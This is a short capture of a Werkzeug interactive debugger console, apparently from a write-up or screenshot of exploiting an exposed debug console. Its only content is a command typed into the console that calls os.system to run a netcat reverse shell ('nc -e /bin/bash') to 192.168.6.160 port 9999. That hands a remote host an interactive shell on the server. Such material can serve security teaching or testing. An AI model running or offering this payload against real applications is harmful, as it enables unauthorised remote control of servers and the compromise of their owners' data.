 Interactive Console
In this console you can execute Python expressions in the context of the application. The
initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system('nc -e /bin/bash 192.168.6.160 9999')
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.